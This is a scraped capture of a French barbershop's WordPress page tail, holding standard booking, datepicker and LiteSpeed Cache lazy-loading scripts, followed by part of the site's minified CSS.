https://gerrys-barbershop.com/wp-content/uploads/2024/05/c54c831d-c84c-4e2b-918d-7b6568a41201-e1714698808494-480x480.jpg.webp 480w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span><strong>Profitez des ponts de mai pour vous refaire une beauté !</strong><small>2 mai 2024</small></span></a></li></ul></div></div><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":!1})})</script> <script type="litespeed/javascript" data-src="https://gerrys-barbershop.com/wp-content/plugins/booked/assets/js/spin.jquery.js" id="booked-spin-jquery-js"></script> <script id="booked-functions-js-extra" type="litespeed/javascript">var booked_js_vars={"ajax_url":"https:\/\/gerrys-barbershop.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/gerrys-barbershop.com\/votre-demande-de-rendez-vous\/","publicAppointments":"","i18n_confirm_appt_delete":"Voulez-vous vraiment annuler ce rendez-vous?","i18n_please_wait":"S'il vous pla\u00eet, attendez ...","i18n_wrong_username_pass":"Mauvaise combinaison nom d'utilisateur \/ mot de passe.","i18n_fill_out_required_fields":"S'il-vous-pla\u00eet remplissez tous les champs requis.","i18n_guest_appt_required_fields":"Veuillez entrer votre nom pour prendre rendez-vous.","i18n_appt_required_fields":"Veuillez saisir votre nom, votre adresse e-mail et choisir un mot de passe pour prendre rendez-vous.","i18n_appt_required_fields_guest":"Veuillez remplir tous les champs \"Information\".","i18n_password_reset":"Veuillez v\u00e9rifier votre courrier \u00e9lectronique pour obtenir des instructions sur la r\u00e9initialisation de votre mot de passe.","i18n_password_reset_error":"Ce nom d'utilisateur ou cette adresse e-mail n'est pas reconnu."}</script> <script type="module"  src="https://gerrys-barbershop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script id="booked-fea-js-js-extra" type="litespeed/javascript">var booked_fea_vars={"ajax_url":"https:\/\/gerrys-barbershop.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Voulez-vous vraiment annuler ce rendez-vous?","i18n_confirm_appt_approve":"Voulez-vous vraiment approuver ce rendez-vous?"}</script> <script id="shaver-js-extra" type="litespeed/javascript">var ozy_headerType={"menu_type":"classic","menu_align":"left","smooth_scroll":"","theme_url":"https:\/\/gerrys-barbershop.com\/wp-content\/themes\/shavercustom\/","$OZY_WP_AJAX_URL":"https:\/\/gerrys-barbershop.com\/wp-admin\/admin-ajax.php","$OZY_WP_IS_HOME":"false","$OZY_WP_HOME_URL":"https:\/\/gerrys-barbershop.com\/"};var ozy_Animsition={"is_active":"1"};var ozy_IntroSection={"is_active":""}</script> <script type="litespeed/javascript" data-src="//cdnjs.cloudflare.com/ajax/libs/gsap/1.16.1/TweenMax.min.js" id="shaver-tweenmax-js"></script> <script type="litespeed/javascript" data-src="//cdnjs.cloudflare.com/ajax/libs/gsap/latest/plugins/ScrollToPlugin.min.js" id="shaver-scrolltoplugin-js"></script> <script type="litespeed/javascript" data-src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=3.0.23-dev" id="webfont-loader-js"></script> <script id="webfont-loader-js-after" type="litespeed/javascript">WebFont.load({google:{families:['Trocchi:','Rye:400','Playfair Display:400','Lovers Quarrel:400']}})</script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://gerrys-barbershop.com/wp-content/litespeed/js/0f0c50507f93c391adcfd26008138050.js?ver=14eb8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 14:10:08 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-18 14:10:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/bf7ae03883568c9000d207680e077980.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/5d500e009ec58173f191ad18b200fc9c.css -->

--- FILE ---
content_type: text/css
request_url: https://gerrys-barbershop.com/wp-content/litespeed/ucss/5d500e009ec58173f191ad18b200fc9c.css?ver=14eb8
body_size: 5427
content:
ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.components-custom-select-control__button:focus:not(:disabled){border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color)}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary){background-color:transparent;text-decoration:underline}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary):focus{box-shadow:none;color:#fff;outline:1px dotted #fff}.components-snackbar__action.components-button:not(:disabled):not([aria-disabled=true]):not(.is-secondary):hover{color:var(--wp-admin-theme-color)}.wc-block-components-button:not(.is-link).outlined:not(:focus){box-shadow:inset 0 0 0 1px #1e1e1e}.theme-twentytwentyone .wc-block-components-chip button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background),.theme-twentytwentyone .wc-block-components-chip:active button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background),.theme-twentytwentyone .wc-block-components-chip:focus button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background),.theme-twentytwentyone .wc-block-components-chip:hover button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background){background:0 0}.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-components-button.outlined:not(:focus){box-shadow:inset 0 0 0 1px currentColor}.wc-block-components-totals-wrapper.slot-wrapper>*>:after{border-style:solid;border-width:0 0 1px;bottom:0;content:"";display:block;left:0;opacity:.3;pointer-events:none;position:absolute;right:0;top:0}@font-face{font-display:swap;font-family:"eg-font";src:url(/wp-content/plugins/essential-grid/public/assets/font/fontello/fonts/egfont.eot?85610117);src:url(/wp-content/plugins/essential-grid/public/assets/font/fontello/fonts/egfont.eot?85610117#iefix)format("embedded-opentype"),url(/wp-content/plugins/essential-grid/public/assets/font/fontello/fonts/egfont.woff?85610117)format("woff"),url(/wp-content/plugins/essential-grid/public/assets/font/fontello/fonts/egfont.ttf?85610117)format("truetype"),url(/wp-content/plugins/essential-grid/public/assets/font/fontello/fonts/egfont.svg?85610117#egfont)format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:"revicons";src:url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix)format("embedded-opentype"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888)format("woff"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888)format("truetype"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons)format("svg");font-weight:400;font-style:normal}@media only screen and (max-width:768px){:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:star;src:url(/wp-content/plugins/woocommerce/assets/fonts/star.eot);src:url(/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/woocommerce/assets/fonts/star.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/star.ttf)format("truetype"),url(/wp-content/plugins/woocommerce/assets/fonts/star.svg#star)format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce)format("svg");font-weight:400;font-style:normal}a,article,div,dl,footer,h1,h4,header,html,i,img,li,nav,p,section,small,span,strong,ul{margin:0;padding:0;border:0}body,form{padding:0;border:0}dt{margin:0}a img,body.ozy-alternate-menu #header>header,dd,dt{border:0}.ozy-latest-posts-with-thumbs>li>a>span>small,article,footer,header,nav,section{display:block}body,html{overflow-x:hidden}i{font-style:italic}a{-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;text-decoration:none;outline:0}a:active,a:focus{text-decoration:underline}a[href^=tel]{color:inherit;text-decoration:none}@font-face{font-display:swap;font-family:"Mono Social Icons Font";src:url(/wp-content/themes/shaver/font/mono/MonoSocialIconsFont-1.10.eot);src:url(/wp-content/themes/shaver/font/mono/MonoSocialIconsFont-1.10.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/shaver/font/mono/MonoSocialIconsFont-1.10.woff)format("woff"),url(/wp-content/themes/shaver/font/mono/MonoSocialIconsFont-1.10.ttf)format("truetype"),url(/wp-content/themes/shaver/font/mono/MonoSocialIconsFont-1.10.svg#MonoSocialIconsFont)format("svg");src:url(/wp-content/themes/shaver/font/mono/MonoSocialIconsFont-1.10.ttf)format("truetype");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Mono Social Icons Font";src:url(/wp-content/themes/shaver/font/mono/MonoSocialIconsFont-1.10.svg#MonoSocialIconsFont)format("svg")}}span.symbol{font-family:"Mono Social Icons Font";-webkit-text-rendering:optimizeLegibility;-moz-text-rendering:optimizeLegibility;-ms-text-rendering:optimizeLegibility;-o-text-rendering:optimizeLegibility;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-ms-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-smoothing:antialiased}#content,.container{overflow:hidden}#content{width:508px;margin:0;position:relative}#content.no-sidebar{width:1140px;max-width:100%;margin:0 auto;overflow:visible!important}.ozy-page-model-no-sidebar.ozy-page-model-full #main>.container,body.single-post #content.no-sidebar{width:100%}::selection{background:#c6d8cd}::-moz-selection{background:#c6d8cd}img::selection{background:0 0}img::-moz-selection{background:0 0}a:visited{text-decoration:underline!important}a:active,a:hover{text-decoration:underline}.post-content{word-wrap:break-word}input{border:0;padding:7px 20px;outline:0;-webkit-transition:all .2s;transition:all .2s;resize:none}*,:after{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;min-width:100%;height:100%;-webkit-backface-visibility:hidden;-ms-overflow-x:hidden}#main>.container{overflow:hidden;position:relative;z-index:1;margin:0 auto}#footer>footer>.container,#main>.container,#main>.container.no-vc{padding-left:36px;padding-right:36px}#main>.container.no-vc{padding-bottom:36px}body.single #main>.container,body.single #main>.container #content{padding-top:0}.post-content img{max-width:100%;height:auto}#footer-widget-bar li,#footer-widget-bar ul{padding:0;margin:0;list-style:none;-webkit-transition:all .2s;transition:all .2s}#content>.wpb_row.vc_row-fluid:first-child,#footer-widget-bar .widget li:first-child,.widget ul:first-child>li:first-child{padding-top:0!important}#footer :not(input),#footer-widget-bar :not(input){font-size:12px}#footer{z-index:3;padding:50px 0;-webkit-backface-visibility:hidden}#footer footer{display:inline-block;width:100%;height:100%;z-index:2}#footer .container{padding:0;overflow:visible!important}#footer .container>div{display:inline-block;width:100%;float:left;text-align:center;padding:3px 0}div#social-icons,div#social-icons>a{display:inline-block;text-align:center;height:30px}div#social-icons>a{text-align:center!important;text-decoration:none!important;overflow:hidden;width:30px;height:29px}div#social-icons>a>span{font-size:32px!important;line-height:32px!important;font-weight:300!important;-webkit-transition:color .4s;transition:color .4s}#footer div#social-icons{margin-top:45px}#footer-widget-bar{padding-top:4px;padding-bottom:4px;border-top:1px solid rgba(255,255,255,.1)}#footer-widget-bar>.container{padding-left:16px;padding-right:16px}#footer-widget-bar>.container>section{width:75%;position:relative;padding:40px 20px 5px;margin:0 auto;text-align:center}#footer-widget-bar>.container>section>div.widget{padding-bottom:20px}#footer-widget-bar>.container>section>div.widget h4.footer-widget-title,#footer-widget-bar>.container>section>div.widget>h4{margin-bottom:20px}#footer-widget-bar>.container.left-right>section{padding-top:91px;width:50%;float:left;font-weight:700;line-height:normal}@-moz-document url-prefix(){:invalid{box-shadow:none}:-moz-submit-invalid{box-shadow:none}:-moz-ui-invalid{box-shadow:none}}form{margin:0 0 1.5em}input:not([type=submit]){-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.single #main>.container>#content{padding-top:0!important;margin-top:35px;margin-bottom:35px}.post>div:not(.featured-thumbnail):not(.post-meta):not(.post-submeta):not(#single-blog-tags):not(.carousel){padding-left:60px;padding-right:60px}.post .post-content{margin-top:0!important;margin:22px 0}.post-content,.post-submeta{position:relative}.post-submeta{display:inline-block;width:100%;line-height:50px}body.single .post-submeta{margin-top:25px}.post-submeta>a{display:inline-block;margin-right:10px;height:32px;line-height:32px;border-radius:3px;font-size:12px;font-weight:700;text-decoration:none;max-width:140px}.post-submeta>.blog-like-link{border:1px solid #dedede}.post-submeta>.blog-like-link>i{padding:0 20px}.post-submeta>.blog-like-link>span{display:inline-block;height:15px;line-height:15px;margin:0 10px 0 20px;padding:0 5px;background-color:#fff;color:#000;border-radius:3px}.post-submeta>.blog-share-facebook,.post-submeta>.blog-share-twitter{padding:0 45px 0 25px;color:#fff!important}.post-submeta>.blog-share-facebook{background-color:#225b99}.post-submeta>.blog-share-twitter{background-color:#00adf2}.post-submeta>.blog-share-facebook>span,.post-submeta>.blog-share-twitter>span{font-size:19px;padding-right:25px}.featured-thumbnail-header{width:100%;height:700px;background-position:top center;background-size:cover;overflow:hidden}.featured-thumbnail-header>div{position:relative;height:100%;width:100%;background-color:rgba(0,0,0,.4)}.featured-thumbnail-header>div>div{position:absolute;width:100%;top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%)}.featured-thumbnail-header>div>div>div:not(.flickity-slider){position:relative;max-width:1140px;margin:0 auto;text-align:center}.featured-thumbnail-header>div>div>div>h1{text-align:center;padding-bottom:20px;font-size:3.2vw}.featured-thumbnail-header>div>div>div>div.post-meta{display:inline-block;width:100%}.featured-thumbnail-header>div>div>div>div.post-meta p:first-child{border-top:2px solid #fff;padding-top:20px}.featured-thumbnail-header>div>div>div>div.post-meta p{display:inline-block;font-size:1vw}body.single.single-format-standard.has-featured-image #main{margin-top:0!important}#back-to-top-wrapper,#back-to-top-wrapper span.caption{position:absolute;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}#back-to-top-wrapper{width:200px;height:105px;text-align:center;z-index:1}#to-top-button{position:relative;margin-top:-20px;border:2px solid #fff;width:50px;height:100px;overflow:hidden}#to-top-button:hover #Layer_1{margin-top:-74px}#to-top-button #Layer_2{margin-top:30px}#back-to-top-wrapper span.caption{top:90px;width:100%;font-weight:700;letter-spacing:3px}.none{display:none}.clear{clear:both}dt{font-weight:700;text-decoration:underline;padding:.5em 0 0}dd{margin:0;padding:0 0 .5em}#content p{margin:0;padding-top:.5em;padding-bottom:.5em}.wp-search-form{position:relative}.wp-search-form i.oic-pe-icon-7-stroke-139,.wp-search-form i.oic-pe-icon-7-stroke-24{position:absolute;width:22px;height:22px;top:50%;left:12px;margin-top:-8px;color:#fff;opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-ms-filter:"alpha(opacity=60)";filter:alpha(opacity=60)}.wp-search-form i.oic-pe-icon-7-stroke-139{left:inherit;cursor:pointer;right:12px}.wp-search-form #search{padding-left:32px!important;width:100%}.widget li>a{text-decoration:none}.ozy-latest-posts-with-thumbs>li{border:1px solid transparent!important}.ozy-latest-posts-with-thumbs>li>a{display:table;width:100%;text-transform:uppercase}.ozy-latest-posts-with-thumbs>li>a>img{width:100px!important;max-width:none!important;height:auto;float:left;border-radius:3px}.ozy-latest-posts-with-thumbs>li>a>span{vertical-align:top;display:table-cell;width:100%;padding-left:15px}#footer-widget-bar .widget>div>ul.menu{width:100%;text-align:center}#footer-widget-bar .widget>div>ul.menu li,#to-top-button{display:inline-block}#footer-widget-bar .widget>div>ul.menu li>a{font-size:14px;text-transform:uppercase}#footer-widget-bar .widget>div>ul.menu li:not(:first-child):before{display:inline-block;content:"/";padding:0 10px}.opening-time{display:inline-block;padding:20px;border:2px solid #000;width:100%}.opening-time dl dd,.opening-time dl dt{float:left;display:block;padding:0;text-decoration:none;font-weight:400;width:50%}.ozy-page-model-full #footer-widget-bar>.container,.ozy-page-model-full #footer>footer>.container,.ozy-page-model-full #main>.container>#content{margin:0 auto}.ozy-page-model-full #footer,.ozy-page-model-full #footer-widget-bar{width:100%}#content.no-vc,.widget img{max-width:100%}body.single:not(.single-product) #content.no-vc{max-width:1140px}#head-mobile,#header{width:100%;z-index:3;position:fixed;top:0;-o-transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear}#header{padding:40px;-webkit-transition:all .5s cubic-bezier(.39,.575,.565,1);-moz-transition:all .5s cubic-bezier(.39,.575,.565,1);-o-transition:all .5s cubic-bezier(.39,.575,.565,1);transition:all .5s cubic-bezier(.39,.575,.565,1)}body.ozy-alternate-menu #header{padding:0;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.05);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,.05);box-shadow:0 1px 5px 0 